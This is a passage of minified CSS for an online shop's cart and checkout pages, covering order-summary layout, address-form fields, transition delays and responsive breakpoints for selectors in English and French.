.cart-order p:nth-of-type(7n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(7n){-webkit-transition-delay:700ms;transition-delay:700ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(8n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(8n),[data-section=PageContent]#panier .cart-order p:nth-of-type(8n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(8n){-webkit-transition-delay:800ms;transition-delay:800ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(9n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(9n),[data-section=PageContent]#panier .cart-order p:nth-of-type(9n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(9n){-webkit-transition-delay:900ms;transition-delay:900ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(10n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(10n),[data-section=PageContent]#panier .cart-order p:nth-of-type(10n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(10n){-webkit-transition-delay:1000ms;transition-delay:1000ms}[data-section=PageContent]#cart .cart-order p span,[data-section=PageContent]#caisse .cart-order p span,[data-section=PageContent]#panier .cart-order p span,[data-section=PageContent]#checkout .cart-order p span{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .cart-order p span:nth-of-type(1),[data-section=PageContent]#caisse .cart-order p span:nth-of-type(1),[data-section=PageContent]#panier .cart-order p span:nth-of-type(1),[data-section=PageContent]#checkout .cart-order p span:nth-of-type(1){width:calc(100% - 110px)}[data-section=PageContent]#cart .cart-order p span:nth-of-type(2),[data-section=PageContent]#caisse .cart-order p span:nth-of-type(2),[data-section=PageContent]#panier .cart-order p span:nth-of-type(2),[data-section=PageContent]#checkout .cart-order p span:nth-of-type(2){width:100px;margin-left:10px;text-align:right}[data-section=PageContent]#cart .cart-order p.sub-total,[data-section=PageContent]#cart .cart-order p.total,[data-section=PageContent]#caisse .cart-order p.sub-total,[data-section=PageContent]#caisse .cart-order p.total,[data-section=PageContent]#panier .cart-order p.sub-total,[data-section=PageContent]#panier .cart-order p.total,[data-section=PageContent]#checkout .cart-order p.sub-total,[data-section=PageContent]#checkout .cart-order p.total{padding-top:10px;margin-top:30px;margin-bottom:20px;border-top:1px solid #f8f8f8}[data-section=PageContent]#cart .cart-order p.sub-total span,[data-section=PageContent]#caisse .cart-order p.sub-total span,[data-section=PageContent]#panier .cart-order p.sub-total span,[data-section=PageContent]#checkout .cart-order p.sub-total span{font-size:18px;text-transform:uppercase}[data-section=PageContent]#cart .cart-order p.total span,[data-section=PageContent]#caisse .cart-order p.total span,[data-section=PageContent]#panier .cart-order p.total span,[data-section=PageContent]#checkout .cart-order p.total span{font-weight:700;font-size:22px;text-transform:uppercase}[data-section=PageContent]#cart .cart-order input[type=text],[data-section=PageContent]#caisse .cart-order input[type=text],[data-section=PageContent]#panier .cart-order input[type=text],[data-section=PageContent]#checkout .cart-order input[type=text]{border:1px solid #d5d5d5;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:10px;color:#000;font-weight:100;font-size:16px;width:100%}[data-section=PageContent]#cart .cart-order input::-webkit-input-placeholder,[data-section=PageContent]#caisse .cart-order input::-webkit-input-placeholder,[data-section=PageContent]#panier .cart-order input::-webkit-input-placeholder,[data-section=PageContent]#checkout .cart-order input::-webkit-input-placeholder{color:#000;opacity:1}[data-section=PageContent]#cart .cart-order input:-moz-placeholder,[data-section=PageContent]#caisse .cart-order input:-moz-placeholder,[data-section=PageContent]#panier .cart-order input:-moz-placeholder,[data-section=PageContent]#checkout .cart-order input:-moz-placeholder{color:#000;opacity:1}[data-section=PageContent]#cart .cart-order input::-moz-placeholder,[data-section=PageContent]#caisse .cart-order input::-moz-placeholder,[data-section=PageContent]#panier .cart-order input::-moz-placeholder,[data-section=PageContent]#checkout .cart-order input::-moz-placeholder{color:#000;opacity:1}[data-section=PageContent]#cart .cart-order input:-ms-input-placeholder,[data-section=PageContent]#caisse .cart-order input:-ms-input-placeholder,[data-section=PageContent]#panier .cart-order input:-ms-input-placeholder,[data-section=PageContent]#checkout .cart-order input:-ms-input-placeholder{color:#000;opacity:1}[data-section=PageContent]#cart .cart-order button,[data-section=PageContent]#cart .cart-order a,[data-section=PageContent]#caisse .cart-order button,[data-section=PageContent]#caisse .cart-order a,[data-section=PageContent]#panier .cart-order button,[data-section=PageContent]#panier .cart-order a,[data-section=PageContent]#checkout .cart-order button,[data-section=PageContent]#checkout .cart-order a{display:block;text-align:center;width:100%;color:#fff;border-radius:0;text-transform:uppercase;letter-spacing:3px;border:1px solid #000;background-color:#000;padding:14.5px 0;font-size:15px;font-weight:400;-webkit-border-radius:0;-webkit-transition:background-color .25s,border-color .25s;transition:background-color .25s,border-color .25s}[data-section=PageContent]#cart .cart-order button:hover,[data-section=PageContent]#cart .cart-order a:hover,[data-section=PageContent]#caisse .cart-order button:hover,[data-section=PageContent]#caisse .cart-order a:hover,[data-section=PageContent]#panier .cart-order button:hover,[data-section=PageContent]#panier .cart-order a:hover,[data-section=PageContent]#checkout .cart-order button:hover,[data-section=PageContent]#checkout .cart-order a:hover{background-color:#000;border-color:#000}@media screen and (max-width: 640px){[data-section=PageContent]#cart .cart-order,[data-section=PageContent]#caisse .cart-order,[data-section=PageContent]#panier .cart-order,[data-section=PageContent]#checkout .cart-order{text-align:left;padding:20px}}[data-section=PageContent]#cart .left-cart,[data-section=PageContent]#caisse .left-cart,[data-section=PageContent]#panier .left-cart,[data-section=PageContent]#checkout .left-cart{display:table-cell;width:calc(100% - 430px);padding-right:75px;vertical-align:top}@media screen and (min-width: 1441px){[data-section=PageContent]#cart .left-cart .block-address,[data-section=PageContent]#caisse .left-cart .block-address,[data-section=PageContent]#panier .left-cart .block-address,[data-section=PageContent]#checkout .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 100px);margin-right:200px}[data-section=PageContent]#cart .left-cart .block-address:nth-of-type(2n),[data-section=PageContent]#caisse .left-cart .block-address:nth-of-type(2n),[data-section=PageContent]#panier .left-cart .block-address:nth-of-type(2n),[data-section=PageContent]#checkout .left-cart .block-address:nth-of-type(2n){margin-right:0}}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form,[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form,[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form,[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form,[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form,[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form,[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form,[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form{-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form h2,[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form h2,[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form h2,[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form h2,[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form h2,[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form h2,[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form h2,[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form h2,[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-checkbox{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(1){-webkit-transition-delay:50ms;transition-delay:50ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(2){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(3){-webkit-transition-delay:150ms;transition-delay:150ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(4){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(5){-webkit-transition-delay:250ms;transition-delay:250ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(6){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(7){-webkit-transition-delay:350ms;transition-delay:350ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(8){-webkit-transition-delay:400ms;transition-delay:400ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(9){-webkit-transition-delay:450ms;transition-delay:450ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(10){-webkit-transition-delay:500ms;transition-delay:500ms}[data-section=PageContent]#cart .left-cart .block-address.no-shipping,[data-section=PageContent]#caisse .left-cart .block-address.no-shipping,[data-section=PageContent]#panier .left-cart .block-address.no-shipping,[data-section=PageContent]#checkout .left-cart .block-address.no-shipping{width:100%;padding-right:0}[data-section=PageContent]#cart .left-cart .block-address h3,[data-section=PageContent]#caisse .left-cart .block-address h3,[data-section=PageContent]#panier .left-cart .block-address h3,[data-section=PageContent]#checkout .left-cart .block-address h3{text-transform:uppercase;display:block;margin-bottom:15px;font-size:28px;padding-bottom:10px;font-weight:400;line-height:100%}@media screen and (max-width: 1280px){[data-section=PageContent]#cart .left-cart .block-address h3,[data-section=PageContent]#caisse .left-cart .block-address h3,[data-section=PageContent]#panier .left-cart .block-address h3,[data-section=PageContent]#checkout .left-cart .block-address h3{font-size:24px}}[data-section=PageContent]#cart .left-cart .block-address p,[data-section=PageContent]#caisse .left-cart .block-address p,[data-section=PageContent]#panier .left-cart .block-address p,[data-section=PageContent]#checkout .left-cart .block-address p{display:block;margin-bottom:3px;font-size:18px;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(1),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(1),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(1),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(1){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(2),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(2),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(2),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(2){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(3),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(3),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(3),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(3){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(4),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(4),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(4),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(4){-webkit-transition-delay:400ms;transition-delay:400ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(5),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(5),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(5),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(5){-webkit-transition-delay:500ms;transition-delay:500ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(6),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(6),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(6),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(6){-webkit-transition-delay:600ms;transition-delay:600ms}[data-section=PageContent]#cart .left-cart h2,[data-section=PageContent]#cart .left-cart h3,[data-section=PageContent]#caisse .left-cart h2,[data-section=PageContent]#caisse .left-cart h3,[data-section=PageContent]#panier .left-cart h2,[data-section=PageContent]#panier .left-cart h3,[data-section=PageContent]#checkout .left-cart h2,[data-section=PageContent]#checkout .left-cart h3{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .left-cart h2:after,[data-section=PageContent]#cart .left-cart h3:after,[data-section=PageContent]#caisse .left-cart h2:after,[data-section=PageContent]#caisse .left-cart h3:after,[data-section=PageContent]#panier .left-cart h2:after,[data-section=PageContent]#panier .left-cart h3:after,[data-section=PageContent]#checkout .left-cart h2:after,[data-section=PageContent]#checkout .left-cart h3:after{width:100%;content:"";display:block;border-bottom:1px solid #000;padding-top:10px;-webkit-transition:width 1200ms ease;-ms-transition:width 1200ms ease;transition:width 1200ms ease}[data-section=PageContent]#cart .left-cart .map-wrapper,[data-section=PageContent]#caisse .left-cart .map-wrapper,[data-section=PageContent]#panier .left-cart .map-wrapper,[data-section=PageContent]#checkout .left-cart .map-wrapper{margin-top:20px;padding:10px;border:1px solid #fff;height:0;overflow:hidden;-webkit-transition:height 250ms ease,border 250ms ease;-ms-transition:height 250ms ease,border 250ms ease;transition:height 250ms ease,border 250ms ease}[data-section=PageContent]#cart .left-cart .map-wrapper #map,[data-section=PageContent]#caisse .left-cart .map-wrapper #map,[data-section=PageContent]#panier .left-cart .map-wrapper #map,[data-section=PageContent]#checkout .left-cart .map-wrapper #map{width:100%;background:#ccc;height:100%}[data-section=PageContent]#cart .left-cart .map-wrapper.trigger,[data-section=PageContent]#caisse .left-cart .map-wrapper.trigger,[data-section=PageContent]#panier .left-cart .map-wrapper.trigger,[data-section=PageContent]#checkout .left-cart .map-wrapper.trigger{height:250px;border:1px solid #000}[data-section=PageContent]#cart .left-cart .cart-buttons,[data-section=PageContent]#caisse .left-cart .cart-buttons,[data-section=PageContent]#panier .left-cart .cart-buttons,[data-section=PageContent]#checkout .left-cart .cart-buttons{text-align:right}@media screen and (max-width: 1440px){[data-section=PageContent]#cart .left-cart,[data-section=PageContent]#caisse .left-cart,[data-section=PageContent]#panier .left-cart,[data-section=PageContent]#checkout .left-cart{width:calc(100% - 300px - 40px);padding-right:40px}[data-section=PageContent]#cart .left-cart table.product-cart thead tr th,[data-section=PageContent]#caisse .left-cart table.product-cart thead tr th,[data-section=PageContent]#panier .left-cart table.product-cart thead tr th,[data-section=PageContent]#checkout .left-cart table.product-cart thead tr th{width:100%}[data-section=PageContent]#cart .left-cart .input-wrapper,[data-section=PageContent]#caisse .left-cart .input-wrapper,[data-section=PageContent]#panier .left-cart .input-wrapper,[data-section=PageContent]#checkout .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(3n){margin-right:30px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(2n){margin-right:0}[data-section=PageContent]#cart .left-cart .block-address,[data-section=PageContent]#caisse .left-cart .block-address,[data-section=PageContent]#panier .left-cart .block-address,[data-section=PageContent]#checkout .left-cart .block-address{margin-bottom:50px}[data-section=PageContent]#cart .left-cart .block-address+.block-address,[data-section=PageContent]#caisse .left-cart .block-address+.block-address,[data-section=PageContent]#panier .left-cart .block-address+.block-address,[data-section=PageContent]#checkout .left-cart .block-address+.block-address{margin-bottom:0}}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .left-cart,[data-section=PageContent]#caisse .left-cart,[data-section=PageContent]#panier .left-cart,[data-section=PageContent]#checkout .left-cart{width:100%;margin-right:0}}@media screen and (max-width: 768px){[data-section=PageContent]#cart .left-cart form.cart-section .input-wrapper,[data-section=PageContent]#caisse .left-cart form.cart-section .input-wrapper,[data-section=PageContent]#panier .left-cart form.cart-section .input-wrapper,[data-section=PageContent]#checkout .left-cart form.cart-section .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}[data-section=PageContent]#cart .left-cart form.cart-section .input-wrapper:nth-of-type(3n),[data-section=PageContent]#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(3n),[data-section=PageContent]#panier .left-cart form.cart-section .input-wrapper:nth-of-type(3n),[data-section=PageContent]#checkout .left-cart form.cart-section .input-wrapper:nth-of-type(3n){margin-right:30px}[data-section=PageContent]#cart .left-cart form.cart-section .input-wrapper:nth-of-type(2n),[data-section=PageContent]#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(2n),[data-section=PageContent]#panier .left-cart form.cart-section .input-wrapper:nth-of-type(2n),[data-section=PageContent]#checkout .left-cart form.cart-section .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 640px){[data-section=PageContent]#cart .left-cart,[data-section=PageContent]#caisse .left-cart,[data-section=PageContent]#panier .left-cart,[data-section=PageContent]#checkout .left-cart{text-align:left}}@media screen and (max-width: 500px){[data-section=PageContent]#cart .left-cart .input-wrapper,[data-section=PageContent]#caisse .left-cart .input-wrapper,[data-section=PageContent]#panier .left-cart .input-wrapper,[data-section=PageContent]#checkout .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(3n){margin-right:0px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(2n){margin-right:0px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(1n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(1n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(1n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(1n){margin-right:0}[data-section=PageContent]#cart .left-cart .block-address h3,[data-section=PageContent]#caisse .left-cart .block-address h3,[data-section=PageContent]#panier .left-cart .block-address h3,[data-section=PageContent]#checkout .left-cart .block-address h3{font-size:20px}}[data-section=PageContent]#cart .right-cart,[data-section=PageContent]#caisse .right-cart,[data-section=PageContent]#panier .right-cart,[data-section=PageContent]#checkout .right-cart{width:355px;display:table-cell;position:relative;min-height:400px}[data-section=PageContent]#cart .right-cart .resume-container,[data-section=PageContent]#caisse .right-cart .resume-container,[data-section=PageContent]#panier .right-cart .resume-container,[data-section=PageContent]#checkout .right-cart .resume-container{width:100%;position:sticky;position:-webkit-sticky;top:135px}[data-section=PageContent]#cart .right-cart .resume-container h2,[data-section=PageContent]#caisse .right-cart .resume-container h2,[data-section=PageContent]#panier .right-cart .resume-container h2,[data-section=PageContent]#checkout .right-cart .resume-container h2{line-height:100%;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}@media screen and (max-width: 1440px){[data-section=PageContent]#cart .right-cart,[data-section=PageContent]#caisse .right-cart,[data-section=PageContent]#panier .right-cart,[data-section=PageContent]#checkout .right-cart{width:300px}}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .right-cart,[data-section=PageContent]#caisse .right-cart,[data-section=PageContent]#panier .right-cart,[data-section=PageContent]#checkout .right-cart{margin-bottom:0}}@media screen and (max-width: 1577px){.paiement-section .right-side{display:none}}.cart-section .cart-only{display:block}.cart-section .checkout-only{display:none}.checkout-section .cart-only{display:none}.checkout-section .checkout-only{display:block}form.billing-address div+h2,form.shipping-address div+h2{margin-top:40px}form.billing-address .input-wrapper,form.shipping-address .input-wrapper{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}form.billing-address .input-wrapper:nth-of-type(3n),form.shipping-address .input-wrapper:nth-of-type(3n){margin-right:0}form.billing-address .input-wrapper label,form.shipping-address .input-wrapper label{display:block;margin-top:22.5px;margin-bottom:3px;font-size:18px;font-weight:400}form.billing-address .input-wrapper .select-wrapper,form.shipping-address .input-wrapper .select-wrapper{border:none;width:100%}form.billing-address .input-wrapper input,form.billing-address .input-wrapper select,form.shipping-address .input-wrapper input,form.shipping-address .input-wrapper select{width:100%;padding:12.5px;font-size:18px;border:1px solid #000;border:1px solid transparant;-webkit-transition:border 250ms ease;-ms-transition:border 250ms ease;transition:border 250ms ease}form.billing-address .input-wrapper input.form-error,form.billing-address .input-wrapper select.form-error,form.shipping-address .input-wrapper input.form-error,form.shipping-address .input-wrapper select.form-error{border-color:#bc2828}form.billing-address .input-wrapper input[readonly],form.billing-address .input-wrapper select[readonly],form.shipping-address .input-wrapper input[readonly],form.shipping-address .input-wrapper select[readonly]{background:#e6e6e6;cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}form.billing-address .form.hide,form.shipping-address .form.hide{display:none}form.billing-address .input-checkbox,form.shipping-address 